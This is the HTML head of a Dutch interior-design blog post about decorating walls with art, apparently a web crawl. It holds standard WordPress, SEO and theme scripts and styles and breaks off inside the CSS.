

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/
body_size: 55204
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-NL"> <!--<![endif]-->
<head>
    <title>Je ruimte versieren met wonderlijke kunst aan de muur - Interieuradvies-online.nl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://interieuradvies-online.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Je ruimte versieren met wonderlijke kunst aan de muur - Interieuradvies-online.nl" />
	<meta property="og:description" content="Er mist iets in je huis. Je kan het voelen. Uw gasten denken hetzelfde. Het meubilair is compleet, de interieurverf is geweldig en je hebt een huiselijke sfeer waardoor mensen lang bij je thuis willen blijven. Toch is er nog steeds iets dat lijkt te ontbreken. Zoeken naar datgene wat ontbreekt Kijk naar je muren. [&hellip;]" />
	<meta property="og:url" content="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/" />
	<meta property="og:site_name" content="Interieuradvies-online.nl" />
	<meta property="article:published_time" content="2020-03-22T13:39:03+00:00" />
	<meta property="og:image" content="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redactie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Redactie" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="3 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/","url":"https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/","name":"Je ruimte versieren met wonderlijke kunst aan de muur - Interieuradvies-online.nl","isPartOf":{"@id":"https://interieuradvies-online.nl/#website"},"primaryImageOfPage":{"@id":"https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/#primaryimage"},"image":{"@id":"https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/#primaryimage"},"thumbnailUrl":"https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst.jpg","datePublished":"2020-03-22T13:39:03+00:00","dateModified":"2020-03-22T13:39:03+00:00","author":{"@id":"https://interieuradvies-online.nl/#/schema/person/8449cc1a79b2a33169fec544c9d99a1c"},"breadcrumb":{"@id":"https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/#primaryimage","url":"https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst.jpg","contentUrl":"https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst.jpg","width":960,"height":639},{"@type":"BreadcrumbList","@id":"https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://interieuradvies-online.nl/"},{"@type":"ListItem","position":2,"name":"Je ruimte versieren met wonderlijke kunst aan de muur"}]},{"@type":"WebSite","@id":"https://interieuradvies-online.nl/#website","url":"https://interieuradvies-online.nl/","name":"Interieuradvies-online.nl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://interieuradvies-online.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://interieuradvies-online.nl/#/schema/person/8449cc1a79b2a33169fec544c9d99a1c","name":"Redactie","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://interieuradvies-online.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/456dff5e40667833d94acf79da23d94a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/456dff5e40667833d94acf79da23d94a?s=96&d=mm&r=g","caption":"Redactie"},"url":"https://interieuradvies-online.nl/author/sofie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; feed" href="https://interieuradvies-online.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; reactiesfeed" href="https://interieuradvies-online.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; Je ruimte versieren met wonderlijke kunst aan de muur reactiesfeed" href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Opmerking: MonsterInsights is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de MonsterInsights instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/interieuradvies-online.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://interieuradvies-online.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://interieuradvies-online.nl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://interieuradvies-online.nl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-newsletter/style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A600%2C700%2C500&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://interieuradvies-online.nl/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://interieuradvies-online.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://interieuradvies-online.nl/wp-json/wp/v2/posts/258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://interieuradvies-online.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://interieuradvies-online.nl/?p=258' />
<link rel="alternate" type="application/json+oembed" href="https://interieuradvies-online.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finterieuradvies-online.nl%2Ftrends%2Fje-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://interieuradvies-online.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finterieuradvies-online.nl%2Ftrends%2Fje-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4dba726698","wpRestUrl":"https:\/\/interieuradvies-online.nl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/interieuradvies-online.nl\/wp-admin\/","wpRestNonce":"4dba726698","wpRestUrl":"https:\/\/interieuradvies-online.nl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/interieuradvies-online.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/interieuradvies-online.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="Email of gebruikersnaam is incorrect!";
var td_email_incorrect="Email is incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="4050574da8";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
